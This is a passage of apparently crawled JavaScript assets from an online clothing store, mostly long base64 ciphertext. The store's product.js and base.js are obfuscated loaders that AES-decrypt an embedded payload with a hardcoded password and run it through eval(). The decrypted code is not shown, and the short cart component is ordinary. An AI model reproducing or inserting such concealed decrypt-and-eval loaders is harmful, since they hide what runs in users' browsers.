CC23bkFei55vXecz3Yt2yT0bWE1Iyq195G7GC0iSKxWcBvdIMV/VxDiNKv4nj0nUkcBzm+hQEZOs55jE6rXSitVMNoGY0UyhD63tmYNZIXipBd2WQo1tatOk3Jh6cQ0NiVm3cL/k0zCiax84qTLR79uongrqxpM2yccE4dk+pacEHokKaV2en5LZ5XA+leaxeIa/GfsIjZlqJLnAzzqVPPniby+RLasLSb6iafz9UtRZH+dUs7mZeFsCeKaDzdt1+p66EPyufaYDldeWDjvEilc9cl6Waf6w+9Z2bY7yGNNtASeGoOMGYTGUKOKg5ClZ+KAJQurZCxFAo/DydGlhPfDQ8hFvWb4OkRGii6GALqvOXt8T1o/5C8R9de8NuyRai2VqnmOiCJSsbBFEg8AaZyCSe0ZYH8xRRC2DoTZ7a7HVdRLFNGrSgOz/iZ2ndU1FgySRkMU6VJ65+mEdRWfeSxPPJm6ZIY3m7A3NCWw4kIkPFNi5VHrbXykZpcjunp8jxXNa1cIZ2+LE3Q4nfQBO5CdOcnMPEqH3dJxKDuRXOWos2AB4GLc3eYzoZRoHYdyU6l0FNjn6V8T/uM50pNm0KtZMbxSxwcBAYVB85j3k5Lz1yARIb0si29RKSF8GwwtFtrjA7jNSlAucrlJ2JuY2pxHDh1e2Uu8AglJqnC4RktAOLoyn8mSaIFHUN4v1GQBv6qnUrJS1m9KEwP8wtybg1BsFl63wHqjstFxvRElrt3j6RErBi7CIM9/4C8E4dCT7sRer2Z1r61b1FzsDhsgweHYffeVrI/SyGhWs/Q4wN3IF9Ftl/z3PhKpqLyXWQy7VYO1njHjJYFaxB+yMkydcMORqBSqS0Skmlu7FGuzErx8ohlKtr4A/VawUzXWIkUdns9qqwnzVYj53jbqR3ZFghH9dGz7IDYYr6DuuObVdlsk8OYWL9+7jdnvXSxNHfU/T0IqKQowZjntu5jRlX9Or3qAgmCYY0setDULNBnYdPPgtdg4MHIJT5h3wNyeAzAiC6EUzM3/ISGLhUM7UQkGCanwnzkWnz2R3qRMZwWjIqsR/7jEz9HCq4Lk8nyoIeyROMI4qK5trkXifH1kLxPZyEskhJZnZWTx9X4dK+wQV/CnMffydfSTpnYcrALlg0hxRBMUdPk2N5LYTFe5/wT4KdgFqKNVQ+xzw+/hu0YcbiGoijrXfMNUBvIy8X5ocWFsX5ZhYhiAnzLZTp+MKI6phQO4la4SwsSJ7JKHAJQhQ2ky7phX71sILJKXPw0xiUEu+2gH/aIS7C1xQPYuZ3eIW14yFh4dJQaOGDxJbvPzwq+EEeweaUdSQ/[base64]/v7bNBxt1KKB86nJBgVPfIQy6KbfUPsXgm/+BwfB19PndLI/+O61DMBACSHcun2onGhiyTmYzu/bXoR5pfOlEB/S9KYllhMNnVbOz/jLY16my58DFbEOglRSpBWnLUuWR4TNLN282QVzndY5MhfOWP7Fkj+vZs1odYYmZQh4HibmmKOI/fvLOubHhsynNUAlMZB7q8QtqXAbYceivDFfrReYZdHu0H88eY6CLsKIIN7w3FOT8FMdkIptTwbYaqYyZNQpPLMS7+WP2fRAXxR+7mZ47yRKnBFdRQWQvxP7Nsj6i+n6rP4i3l2Ije2iTE9baC8LBN1MpYIDeyOrlABumGvMfm/32HI+KPlE67uDemC5m54lABKrtefn1j30LkyMQmeW9dky8qQ9wEcRpS9wz/We1fbcN2xIgkqcjXF+ZhaPtmYDSAoMxe6n23T+rWpFxiipzv9iYrNVn8dmrxspgqOJ6KuhKJL9IspngDSzue1mYbsGow0KsPpJJW+JondAKUCZMi3Ca1+R0+jFEoulzAGkcKy6UlTnoryRsTFA7fZuVR7Ii8UIjXxO/7s9Ayj1xGVTmpJIkWp9Rw2wuYbZeLPqfMe/m7joWaCqEUNjlz6VBo5n7bsXEAeQpKd3+vSKpGNmKiyninC7ObksUN3uh08jrkE6VSXFAW0+eVWkM6/3jowHwIDBavTq7Dr3xQz4ML8SVikLbxGdi40MyrPRVCcSF2BGRDKhd46cHF22WhIMpCU4TeyEqYW9Q5qFZh2T4+yAJ5Pk/M8QelSTIMsGaiLRGhd7I7EXNP3nPSrJRzlZzikLe2Pea1mFWebpMmp5L6/DM9Ci5GzH2TDpVVIP/MALP3VvSAjXfBfEpx1+lKD06fKvYDdjDteoHoF/0wStwx+0r9tUqE/fThZ/ozbwUlOchRu2oP5f13P65xmheOTjeCGdBg1T9czsorJkDIHobmy26Bk6oJZT3TkJbXZvSVGqkqw5UNKpM2h8nIusUx/ULtsB1GLdyqi941ahyyf9Qeq9CXiMYw+Ue02s+TXG72mjU5cXQhEvd/lvyZgp9NAa93Ao4/4UlJu5Ht4L/5qNs8HfDZS0xibXeqXfe+KsY2bzM6aBtJKYGBWv7Ld42HVYULXD90kSFKI7LeY5q20i3sygpKl07ql1Cc/LWn0c59MKJxQN79LQ86neYNpu9/[base64]/lWQcd6B5FKN4aBsM89+jLJc7HNP1Y3ybbSUDK2TLcynfEX2lGzpy7zMQ5H6naMy+3P8h4xKFqb1EosI79Oko3xkpJvIDeE3gf0pp1CDqhMhpV1gmRhV+99w5RcHcCSU1lHeJJR/[base64]/IuWf5tiJTfW5m4SFpeYa5NbMWRnoYGXa1hP24U/yT/HOCEEWKNkRN6cq5fusrJBRQM1OZxclwIVovbtoHqkT6PfqGDw7Mop1vpLJOT0nGVlbfRZwCuFN01aUWEZFA1KL3+O8WQ1sGo6CGctgrRB8qeGpTonlwz7ZJYLkwenKjGJ1e9OH777vzyMacSoTYrcPEOSEFvhbP/g5F0jBgFQianoilRY6cecrlf4trXNKuOgNc8MymvFj8EiFQMdrI04J0btu5IpHm5mGeUaMKBkWYvDlJDO3koUf4fYWDfBErMzxAue6jPv0JzkmElgJqQP1xhLDW+XG7MOYhz3AUAhc6fRlVl6QSyE+ECMLSsuyS9Q/ELzWzSv9w1qMTmEeP5jU7mCDFwjslTIT6W6WrcGYVJCHLRz6MmiVNKvl/Xrot6O16V7yfvJpuFxQEkzdCZRlGztJb5GCAGlTS/XZeY8AYWFCJDg5NaMjxqZXywyBCgzgbax4JzvLTLM5W0F7eV+TnoMI/TMHwmfPaSGl6RQ8HeLJxU+jyqegRojKuL5IMot35903VlBnWncs/YaUqmHQn5RoMUevOdxjc38s1BAhg8LW9/b8UFH6jXaAxxUd4Bbbvua8Ym8N2f+UOLgcWIo5+AyySSoqY9ExkWEeoqwWpKlZ8gzIpqIUT6Jwkxt9Oh5M/58gwk7u4u7O7Z1i8h//[base64]/PwGjJy94VJezkOYbSyfetSlaQTyGhsbMBNrgf23yn0YWm5SA06DdJLC6ftxeDumSyo6jacb0INHFxRlPkofDskQ1US1qMbdDp5BHK14++wxwRsxeHLoXzrDQODBMpEpjWT/qxdLvWoyidvT3xz8anPIMqc9B8OQp1npRK+8hFTAaQfkW2u3HlR4G7BfWCYvYFIGGaLesQs6Y7QbG5cZjzvvrX1LCNQbGMtboRmJ4nLBHqo7igTxv9tWAV9rCOzeXhMcJ6sD9GF/nwZxcPHcy5AMtSNOrjALfylnBqfY19QUrmPtgBxzYNwvKmc5Wha6jxVNdvaKtyD+25yFpulerLzaSZfmnTGZ3HeCuPglKrqJtLGBs3Kbi0FMamfemUbUGL2aieB5htNbhRiKTjgTNuUyE7oF9X/Cq7oUi5W3xXsHUz+D8OEfWS1PbzsBlCdK4Jmn95Cc2MC+2mLzYzpByf3XlYObXhCXhxlmVWlWEy9WEi/pMmtb+Yep/U9t6DqWL/u++WBAeeReFjPRc9lU7SA3Dl1ab1LDeTfJwjs6nXqTG80EKZPZQbB4OnCg+jZ+wwgfDEJ1BtzyyrvZCSj99MMja8gymvszT9XVXBvCRaymFevA5hqcVGkS9G7i6dwdsHHIoUwxT0Gh1ci78hrZ31/ycAqG1RLTG5mkRDhDqfccf0k86V8y54tk2JeNK59kc4CFHxQ/3DsFFBLAVVEq9Z4F6x7tSdgELi5A43tQGQeGQY2dT0mKy6vRbrOb79BTN+dSsv8m2Ub255tC7WLGMl2U/pBOC42vzSae3odhOVv77SDKh2KggqN0L4cIHR8PhhN7dKecFL86lR6F7C37prGrUQ9HAyEGHmP/[base64]/vXRqgTdig2cEfbJxUn1DduzgyCchs1h1sCQDFvJv2uOX83yewh18wUtgWuyvCHSZ4PGNZ7keEWTgtHuoPMxHV08UEV5rVxbJVYgU231Gf66RNIJc/7ksDee9tsEBPLZQys8/[base64]/mjsAZJbj4cV4DR2Xr2m2wrE2t1S0vOpp9pgi1D0bzC5vYVkJQHx/GpFYoUD/QoZbz4hQuRFyQWCAfAfLEoUtXFMXWaiEC6aGZeqaZG6/SvYtGRw8QkIkg6VBBY7YE9kwBktsfwjV+l0bNee3WKVvQi0sip0Diu5js4QCcowiMvno80UyktEMlTHmrLhLdGNl9VqnGYWWC+O5TQTGdVeXD1l9TES9DC/[base64]/Eh0EypzaOEzK2j14Vk/RKh5XwsPHe2xyBWlC6/FTF1aGh1dyFMjQbPYWeYG7+0fNO41S+dhB+oXnU7FndCrhb0YgFcqHPN3u1V/vA32SCbWf0shB0kJlsBtmO8+zKNN66q3kURPu8WHYxqLkv1d163TIMx4+pktzlV/y/EH99xyGZGi3bqOFbFXXar6qrfW3mroaP6f6LDdFqK12jHUWXD4sHbQrUWD1cCAFn66x9JjHmsWx2RAod4rePew18ms261SORPk8+JVa1bcLS3ki8zAmw43YU4rK998LIkpC4uTMeHWLnMo3w1cvz8lLsf6UnJ5Eia6YxYA6IAiRW/kP/IqCwRoTvAKT7hnKTfRnLgkzBeFEV2zd1VA+d+kxnQTdFoj8XifhmqHCslMlTLQ0w/8JyCyYHtliEqwNWFPVXBywvvw3PLUvGDlF8XnX99stVLGaKke/9m187uXY/JKcqhgYPCDSaU3gfwjHQ8/xhp8waIWWFC2du+2pEaWdUBz4WzjH24q6O0obve4p92iC2SqWpE8YNp9NkIz7c/hhyn9+MeZ0oJPucKnbkfYQ7944JcXXdocAiL5oqMwgqfQ6jGtiZ0Wx0KbMXFaJ","2995376odHnxX","toString","decrypt","Decryption failed! Check the password.","695AhZrPI","6SjfPih","1672451bwYaDP"];return a0_0x1db2=function(){return _0x11c0d4},a0_0x1db2()}function a0_0x4398(_0x2e8a20,_0x5a6f03){var _0x1db218=a0_0x1db2();return a0_0x4398=function(_0x4398db,_0x499293){_0x4398db=_0x4398db-306;var _0x3f93d7=_0x1db218[_0x4398db];return _0x3f93d7},a0_0x4398(_0x2e8a20,_0x5a6f03)}(function(_0x1b01b8,_0x429d7b){for(var _0x420dd6=a0_0x4398,_0x68448f=_0x1b01b8();;)try{var _0x3f3840=parseInt(_0x420dd6(308))/1*(-parseInt(_0x420dd6(322))/2)+parseInt(_0x420dd6(318))/3*(parseInt(_0x420dd6(313))/4)+parseInt(_0x420dd6(317))/5*(-parseInt(_0x420dd6(307))/6)+parseInt(_0x420dd6(306))/7*(parseInt(_0x420dd6(310))/8)+parseInt(_0x420dd6(321))/9+-parseInt(_0x420dd6(323))/10*(-parseInt(_0x420dd6(319))/11)+-parseInt(_0x420dd6(320))/12;if(_0x3f3840===_0x429d7b)break;_0x68448f.push(_0x68448f.shift())}catch(_0x17856c){_0x68448f.push(_0x68448f.shift())}})(a0_0x1db2,894010),function(){var _0x371160=a0_0x4398,_0x1998b=_0x371160(312),_0x55affc="supercalifragilisticexpialidocious",_0xcf0f6=CryptoJS[_0x371160(309)][_0x371160(315)](_0x1998b,_0x55affc)[_0x371160(314)](CryptoJS[_0x371160(311)][_0x371160(324)]);if(!_0xcf0f6){console.error(_0x371160(316));return}eval(_0xcf0f6)}();
//# sourceMappingURL=/cdn/shop/t/31/assets/product.js.map?v=138617858390286964951764051556


--- FILE ---
content_type: application/javascript
request_url: https://checkout.shopflo.co/stable/assets/page-CartWrapper-Bec1zJ_4.js
body_size: 28
content:
import{j as t}from"./react-core-D4-73hAL.js";import{B as s}from"./lib-Bx3tR210.js";import{E as d}from"./page-empty-cart-D412W6Fp.js";import{C as n}from"./page-cart-BKU1bBGf.js";import"./sentry-hIJDe8QO.js";(function(){try{var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},r=new e.Error().stack;r&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[r]="77709ffd-d6db-4db6-a5cb-5857ce0f08fd",e._sentryDebugIdIdentifier="sentry-dbid-77709ffd-d6db-4db6-a5cb-5857ce0f08fd")}catch{}})();const p=()=>{const{state:{productType:e}}=s();return(()=>{switch(e){case"EMPTY_CART":return t.jsx(d,{});case"BACKGROUND_CART":case"CART":return t.jsx(n,{});default:return t.jsx(t.Fragment,{})}})()};export{p as C};
//# sourceMappingURL=page-CartWrapper-Bec1zJ_4.js.map


--- FILE ---
content_type: text/javascript
request_url: https://www.devilsnangels.in/cdn/shop/t/31/assets/base.js?v=111726582879963582741764051556
body_size: 12317
content:
function a0_0x5c30(_0x469484,_0x4d6f4c){var _0x344619=a0_0x3446();return a0_0x5c30=function(_0x5c306c,_0x2b83ad){_0x5c306c=_0x5c306c-364;var _0x3559ac=_0x344619[_0x5c306c];return _0x3559ac},a0_0x5c30(_0x469484,_0x4d6f4c)}(function(_0x38595a,_0x42283e){for(var _0x5a2b56=a0_0x5c30,_0x5ba877=_0x38595a();;)try{var _0x895de5=parseInt(_0x5a2b56(364))/1+-parseInt(_0x5a2b56(368))/2*(-parseInt(_0x5a2b56(374))/3)+parseInt(_0x5a2b56(376))/4+-parseInt(_0x5a2b56(372))/5+parseInt(_0x5a2b56(373))/6*(-parseInt(_0x5a2b56(380))/7)+-parseInt(_0x5a2b56(378))/8*(parseInt(_0x5a2b56(370))/9)+-parseInt(_0x5a2b56(367))/10*(-parseInt(_0x5a2b56(365))/11);if(_0x895de5===_0x42283e)break;_0x5ba877.push(_0x5ba877.shift())}catch(_0x56ceee){_0x5ba877.push(_0x5ba877.shift())}})(a0_0x3446,255844),function(){var _0x5de04f=a0_0x5c30,_0x31922f=_0x5de04f(377),_0x46b838=_0x5de04f(381),_0x1d7179=CryptoJS[_0x5de04f(375)][_0x5de04f(379)](_0x31922f,_0x46b838)[_0x5de04f(369)](CryptoJS[_0x5de04f(371)][_0x5de04f(366)]);if(!_0x1d7179){console.error("Decryption failed! Check the password.");return}eval(_0x1d7179)}();function a0_0x3446(){var _0x3d0db3=["Utf8","50Vgkdnh","15582SDjSIx","toString","9IJUJbh","enc","204610MssraR","684HGwbTM","111hgiKIi","AES","1581760cgMvDO","U2FsdGVkX1+zYOb9h3eoTXlaa1hj+r4OSyQyEodIV/fOMe7xi/zq5jtgd4qUjR8GpNuDMlwyW+wtTpDgVCB7N0jCVFVjxCQTlH0YdTyh885COhgEDL4rUz9v/rIOFqLRoneEMUJM3Y6qefXgdClWW6nVjOLiOYed0JwUXhCx6V0aG/3L43U/nTDd1aW5bTAxejXhczXEN2D7ibVi4Cbl3B5O3yNwo28EVtleO7YNg9kIjIAoqOiOfgW7ub6NUtnnC++s/rLaA7eTp+S2ullwdlDTlyA6Io5U88dBQ8WME8yPCYFj9i8H+7i/im5s0FkP2+HivK7fVsE+MG1BUvNZoNGGGPzTs1miwL0SoC9BJ5xFSOg8Z2hoSr2oE/Wc+RrxFDhjKg5HBGeEigJTtUqa+e1BcLb5kKQ7pjBMbRchFxsnPoW4GdMbKzYOGnHOTFbokUjOCZ9cpjHqEyOs9Vvu91kpU6UqjD3TfeS+P8av9toBofnDs+1X44FiE1rULSIB+ekTrYWZhD0tI61x+7NCDxIdAlK6hXEGldkxFfn/jR6OusI3WXruii1reQC72kxLVKUoXX+33gw8g5JoFUf++Vc0skyMQIrqzHsQc0t1+Xuk5vjj1PkyVcCaYowXO21sNdZlBtu/GQv88ZLBZ6qT18WnGZI86n47znD9s8IlSt1nKY9laLJcscrnlPiJ+ZC/uHXfltQ2KLvryJvuaOl7CUnSs/14pOHRMxuLvkTUAPBm4kh6VMtcWAJwpuOvZx39CVcDTRz01XFoe199fMelb1/+/S991vzBcwzsEXOoZFOaj6uerjGDR2FP9O14VLUxAt5QeER7BFNdFtvFo+z5EuCNVf0fMZBVf6cEkUx/G/lBpURcgy+7yEFK6b9Wcy7TNjCw/o/3zP843wvqzyv3zXaW3ysyjsGzJebue5GJhXclM0Ea/1nPobdxQpDeo4ehgefeAR/toWsq+L/Idbj8MMMCBGV8faFOJfNAX5q0dPgiLmCfCdLZLlmSf4hVVIYMmt+sk/jpX0Ki2q9u8/OaA9saw0JerLCZ9nq6QxNYTysVGqMRlBuwmOQAjT3Z3s9y/jQZqEADcFb/v/rnEeXiPoGL/HsTokN5d71jjsAO+vpA2l6fbn1KY/ObLILOwVyaxtJl12XQY3PPUOlBHaYf/n6UmqKtNqyTQJXCzXTzy2JRm806ngp32LglZEMhrXU2xpiuHmIbVO+tgGUnTsXRCwkyh3aKWhZoehvOi/14ifpKf1pENF6tun3C8uQJCVfCH8Dm19kE/3zas9+0HeYqXWXLYRHNwxUjemqmPEqPSwG7RSR+pYrBlvMeaKeXjOlx59L9bbYxUA8TOZZ/[base64]/cF3mzMCTy2lt/lYrXyJsZUuu6ykr85bQ6oZJmxO06MYUx1XnTnoypU9+oy9KuMo7FGqIFOfk78Pq5ZIEwPfoE3q90Xjh/19mE9Dy2abbVU8G+7t3vUCVHYPzlE0QgBBme6Tz/0AFxYowY84JOhA5cgG06xXA92fhf0eBXel/yIOGv9xALhr0DBq0Q1K1N7C95ayiuy7tG0z5Y1bp3WWLTIpiXwShpFVHh1L2wZxjxL2GsPDybvz0tEpMKGkJYlL1/m21rWWAzjT4dqhg4nGAzOWmDHJfv53+Qy3fIf8UNb9D/nbE4/C7WxjalvOnvRUeEdwkG4B87sxmSgfA1r4hnPz032N2DcOlWHoq8qOXwy7f+lGWnPr8VO5fR2t5oVAwQWp2tuPl/uzWl4w3ij2imdpgUgrpssN9/Ktwkt4GgbY5C/sXG+y9m6CBKJz/tREFomZ3P/SK59VbOkkStXhO/qe6c5dOnIyxo2CyvGGunQnV/iD6NaJECZoULO5UZUXfnUk1q7WiqNLONveqSHfjsJb/dxOEo6Z4XyOrVUUPs1NTMJrA7tfCxfd1QIVnuHspHRoPCIT7MN9LG3UEQxlKCKkpuotqlEQ5votNFcHL6TT7bTKcLpQp1hwhgTF0BwkBw8EM9UNXZ++gwMwE1MdFR+9tdlNXSw6K4yxmbmlHew2HmLRuxYUFfQLpX/PdxK4fwzkWMSGqBWOx8WWWNEgRAn0Geidz48Gpgmlzeue6S7hacr4UDhCiu/[base64]/8kMI29wHAysH2/lNmuOn4fryViFjyCQZI/dlhsXST3BVyelkBKTXWQxfucSBBGwRmc4yZC/9+pg6mKFwSLEpDREQw67CszlO8mcTZ2UmiT+DerxQUX7XM24tqRj4HpOAaOfGWdpZ75uGQYlx9pXLiFXM3PpcRAEXP4RQdM2Sgl8U6mqwbtcK/Wl9fTRYPrw+38EcVeiETv7HEYpDq8y49As2VQGA9dM5BrFQPGGCcqpKBo/WtIqhB9clOS+zoKuhTfPKSpstCLgSFa+Isd1Ewd1fQqHrc94ARdVhj6XixfwsJywAF/EGCeJuPNWROqPH7oaY1m+tPm7VwslL7t9VCeFFNYCcqKmyFosq2wagfUtI54PrbobCynQlskZNuSalru6XLel+0nEGcYPxuBmOXeDu55Ztqv6c+almwqQriOEH+LZOxpWhNMUBvwFPv79+GEwhQ0n9+/HrWj7kDudt7+xBku5X5IfzP/s3uioI/FLujaOTmuMMial76rAeuS4xkIkcJUpSl3BNoC2rTjJbyBsipfIUKtYvG9VUNsFw/6HK/kXLiZMolmrHP53Mu6pn9d2pX/Z/vqW0IlZMngvtg9DlCsoRq/5129TVA38WA78jjUYSAr1eBRSKlhNWA/Q66twaulXXvpx8SyZKp8eqQSW/4oZJUzshG6ZOMNzkIIxuEZsW0DHViFn6aVwIPSLKbaO4gOEVRYnPZj9r/711u1mSEZ3if+zWlmPQzKyjhv1BYdiyInyyQ8Lmt7S6p/IuvJ0/uC0lT23KKzlNyVD7xKbg8Fn1tgk8zFGCLEMyyO0U7qEYTpJ7Jk+AeI6BR8p6puqvK1SMpEsIZcWc8xkmy3RyYHIPQ3FT3cuDnvT8gVQfD4grq7JZPrKTw/uhufvbdKynexeQy7r3q6Zde6QHAIYhVKUX9gqixZexltTB/Y4Uo44UhNKETMAAtNUmBBC58ZSFCVuQ2fTpytYeDhgfHj0XdsHSG6TrvNZhCDS/UAsOp8z1J79YN3IJKiOsWYa71+LZjPozvPpZb+klL71hU3FS5vYQWDsDcwLiDcknRVkPT4C7ceUugWRr35nxELdL3ae4dTV9Vu/G/V3JyxZnZWe3dBv5UA2Jk6nk0C8i94SZjZ8E+uCqeDrn1CRLlOhu53pTFwUzOktLH7mDPjG5UbIGjIG2+JmgoXOsZIOTMswJPD7q+TBHwEWw6f3eKAsC3vDp7SNnOHQm9HVRiAwEq1bdtg73hDtFd04ffl3nJyXrs0y4IHNKk47IU/hrsclenafEFUHaVPNNSHuSp4YRXT+YGsneXJ9NGx8guG8DyXDQRAKIHEtaUVEKmZZR2liI9k6EnHQlAsXKJEC3O6LB86tTu4eP7FchQvgyWsKfV4zYNVFC/N5LaT8jTwtGZQt2LG9oFhxquwk7Of4OmdWolmygKvlWDX+DfN/0sd2HOCPOi/41jk7Ac7uDfyqEoHqdT0RRtQpGTVRmH6LCwpa1t4xk9Pzp3Xu2t1h5lzYxoFybS3dYzpr3hdB90kK2jV2Vpu8K/7FQBDaZwu360ij/+Vo6WrfO7Sozxp1dQ7Rd2St4EDzNsH1YAVihSwpJHjOBm2GBOfH7TSmzBSQS/uD517mozzpyCz29oUU9P3n8n3NH0j6LRAg30dPSfy0xF4l/g9IKgwxWfRu2f1CKl96k4wwQFDSl20CmqoAZEeEC+VMMG1cPkKQKemFKoYGIxWn4D7saFdETwC3XaFmQ4NjdGqzLKnPK91aycm2N5t/[base64]/hjSzAcp64yknQ3UFAXj6Fo4Lio63sqAj3MUotJy6gUAUs3frCvSYFi9EvA2s+K478Dp2CDH/dtyY3g3gLWXtMXNElKfUqEXQjIJvSyWnKSTYbm66hj9t2ftLiEUc49A6fG7LRNHZ3WppAiHv3P2aroKMoL7KR037SQMlkCo3Dw3evcoMijkAZynNnPe6NxQE8tOFVi4fUNCAj3RtBUo9BRUNK/J8KCvAZaJuTJo9jH3/1k7KRppFdf2esHlXTPwSWCuVo0yvYzPNassBBogXV1YdPrzpkPwFvPukbAXDODos5BxuDMJUTehproKGUUn80tJY7hAJXGskNO7kgXXO1hx/TudKpe22IYQc0BcKB2do7ODRrnaNucxalkArU1dWkzCTeh5wEiAtHep3u3mhWuE2dGdpF0cAxaI6PCBLuBwv3arSeNJzkzIlKKLqGlYXELrPIwXXK/qB7Fcq2V4knSHoMz045DEMwZVxtG8b2eIvM6J3QYnAvzIS+0WeZTqW+Rom7Iv83a2mhf7drXK+VBuFX3wFI0cIS4XwIkgAZmvPxbLkACp2gUWggMdiwTpo3c7FrxsPK65Gppuw/e2WtyQL9OvgZWXH9uaqKOn02G5RQdfHwaCf0mU0v9f9iX1ccrc2TX0hp0yIdTCizAg8a6PIc7m3v83xgExwiX2KCwD+LLSaUU3zeqNsMyYgRdMmzFP9drMVXt0KmGCCFrWbJIRx5TYlZOBwg/xefclS3duocBr1FrSAQRDU+WE83iPMLVMMg8aHC4USFD8rQs7PxyvIXYoQTQPXd2x1BHaQ3AokBhGwAGQNqNZbAqM4WidZCzDMmcsqa1Fn0CuZwUxgahscIbxX78HyZgBeHmz0ooZHX8BsCTk3ovNxYNl5SqCA+/D34HoOpZp7IFhX8NHKB1RMYMHAjDV8JqyDbmhCMZK0EfPU6hwCZu/hmlLpUk7/7XV1K6IML9kQP/nyL5QsgdgRtq4RZr9LxWwLPplauFRO0FfdK6GtpETE1NAqxENiAJvAqUn6jASnfAvoDJ688HJm380cdcvdGE29VxSUFgy/An4PYqywI4j/Z8ThwFqKhjBWaA7EoviKwKfiuqoVGuQkgaJsehraY7SKetUOV5DHtfeaa5TglWwJL3AyjyH8RSmX1L9NDUY2FedVQAFBjLYdCZPrZfVJqy+vA9DAxG6MWD9SNG0te6Eos9PnwGJs54I3ZIVN9JQn2/SPjlIV02hUMN0wXm0t2mWAoarE9CX0f2e1DH74bLr81GvNiMR5JdUDlKXZ+FirN0HXssihIfpxQKRXT2uAyubpJ5KpAG3IXKHtvzhTG+hnqkunHSobGRGlgenvmlDwzHvOT5Pbgm81t53NT+B9FgwIjg6a3bodVHB8JL/7sn3GoYuuFKAXeYBc8pDZ+ZaApUapijrih/Ns2Nos0AhholnKEJY5HV2MYVu3tZUBpuSPcyOjHj2ri4ztyxWh7uSY6P7aU6bHsPmSSuUWpWlV9ZlSGmS/[base64]//QNv2fHAKl0HlRwBD51LlWMUV4LCOfQjmMrud+JWYcYdkaIhCxoU3K1mBPxSJld71m4YRleo27/Rnewcc7/VJWv9i5AlDvaq72m/KOH1lVSI1U2I4tPnGyNxB1cWiYgZ5xw/blm9i4rfUq9MiG1L9izRLTGvYXaWgKTEln6cZEOM5Lj/Dh4eipbRNsgxNG7lMX97RGXE8Q+wyCTwqkWVHO12fkzmjhfezVvEdJYaysRR1+BVn/aGab6Cy8O9J9k076ZlFd+65c5oePpeMXrcBL2FlTIE6RsWJT8F9h6o0M3rbHOfjtnUzbeTpWGpD+DD6r1uVaAENCw4qE4sPpXDBYl3gWB444goU2XIQVLLAt0TUKCL9NP4T7A6q8jVeRsPFOmECeo6dMh/S2IjCmuqCkwaGBtAN/cpGRm6XPxDLO0TI8YsAuScl2DYN5cTQoUVy1aAtlJ3gu6gXuMkPLCNA+lc51yx3GLK3IBqQKwZZULhKCP9MTjeTs+88fW7m9wDiiCyfDegaUqS7St5JyOk7YJ6TUOay5266DeI9G2z3Fatx6LQSTHYjuzPMqrrKyEiekK3FuWedsQjm9gyXhYTR5SBe/fbK797Xibs2nLXm+w2QDV3CAoFwgO3KXCmHiPJKGh5nDKztGRGaM/a3UfOReQSQJk/hbKRV4I/XvF0g69TsXPKpM5/kYd8qdZgK6196W4Q/0eMwB8qzi7YoMs5NEkk5NyynhkESwOgaodH3vKhcjeSRSmddNuis5XN1G64+SD1SQIS5pKnpKN9aCd3UM/hHWDY7AbKuF9NC37PfeoTDiAXcdyE2uxiQ/WYdvKjeaS7TQZ6iNymzSZJR1H5mIxW70mItjCyu0LAHBzaWPpI3JSMel4nr7j37pybt72buBEfBfPPuKEsIqvM5aJGsQX6ddkegdb8V5kGz2PzGiYmQtNbv/stKoR6EEvDMeuSNO/jGhivy8ic2oo7sogOezv/[base64]/TRlOWhkKQxnDLTN1QXecdCRjzCtHIco5U4pCBZM2ShGiprIvu1SdvZSn8vOdfP6w5JsE62afaa1sxVwwdK7tPFYevaleMtYcplVJ36hJVSrRkFlnKYSPb/rqCyOALzo1s8mPO1NQAlad/1KaLlUDRUAFC4vgJkFRuxj2SITMyQJNtdYb2tq4LI/3NRv5t4y/NXJ7fQGvO2VpuBHY0wt8Y7IaXWkWUTrzcJ6QPqDForU1xbQdvX0lfq/hzZ7Q/9k8e3QY9UMP1KxoeDKIfTcFpiLINaQIWtO5Z2/KRvr/jazeWVwLkxHLLeCJvStW838soPscl9x9r6c6+vPB9DilbAUt9XXkSinuLPcyz1bbUsiorY5X+j40quFMyd6QYKJCuQcE2pCcEQ2qEwPeenw/t3GhiwE1YaqwAbSpbKGRbZLngBviGYqPUZvQ94NvulGeuhQnm7Pog6gEIkz9fRGAaOpYaavhPYFHVkxZVlYsFwIQ6HcFq5dC5BlSgyrz8eHpyhz2f8jwyOwY9WCBo/FRpiC/q3wJm+RUK/y9c5sXWZnKDZFfmR+blGO565PixZMTdLVU8gsejd7bfH3fveGEO5yzHG5+WXK9XQtzj7MNJWGoysa5hdLAsLeyl9bv7yc9k0TfNlhR/Y04pIeY1/9isPcAaqD8T2kujgtGc2+zQdMk9NZ9Bu6MAXza04RhD4Qslijuye81YxmSEOOqXpborVONzdp+K3fSwszkvuvVO34CZV/tlSAz1cpVyvW1KxW8G6F0bnSj6iZSb7qc+TKc641YfHYCgoFMFQysQOAq6eta08LMqwDFBwqEfTSdqjHZa/gJO2sxdpSqoF8d+E8MfIqRHHlXcxr0lsucWEoGJSGLDP98z0uepYz2DLFKSSB8z4Et0h7hYa74OEH9+m8z0ws5sJEpbHErNqX+yfwkmebEN8V6a1Ylyf1LIaqJge1B+9grX7zhvVfLqGSHTgguVRAH1DttzDMnUcCGsihJJh4d8vtQl6/OKkyKj+pR275YlDLbyub1zFIU21o4gb6J0U1MlAB62d1mdctBgaMLfPJR1BETLCqkmBFP9dTRgtg3nV848ArlcVYnXjNOwyKUG7E+PT8fva3ajhz0wViwGpxkApm/AKeXZJYVsNB/qtU4JwVvRklFQWe8A+fpCR1+mpHTVFknn0aZO7fvmiW9+x5NanlLht6bQ2rVRBkqh6Gp0xBTPoU571w1wzGg8bxAeN6Fe8wXhTgE6sFVSQXm1wW8BnYKDRatt9OiNZRpuT8ogdR7kEL5kdJl6WeyEwiFTf2/639zLCSUyl5RbeNwUrHYczZTT1EufijKYJHQ13m2HZeEnpx34i9VsI+cSRkj7ZitbpjIwFF2SEzLKjnSuiXU/Z2GT8Ym7lmzMVeCeRowNKtv07DTyJagwS1SaPGn6wW7wrjvcT6TiFiRyKOdDFua/MOA9b0PRol5oidzDdFw2MWaCNKuNcFaSlVFOmc0QE8xxbwIDpfqqn2PlHai/YNcTI4rFaASB79vt8LaUOVoA+Rxapzt78I3+y8JGVHR5Y2b87MLF2VuDCLpP75AfLyhWNKT6/FY4cS1lemB/H0ZkPV9Ywlv3qa/v50mJDhPDxVs40LUww0395lBim+lx/mUk4jRaGZcFCfO4UD99LoBJ9XbUeiT73edILZUUDXm2KjGQjUOrpyLxpg1bLsCxI5vyj24lb8/ZVSd+nqG8t8wfbC+ePW6IWzsDaidpdypv2dCFnO/nIZ4BSttKtYra6+Qy2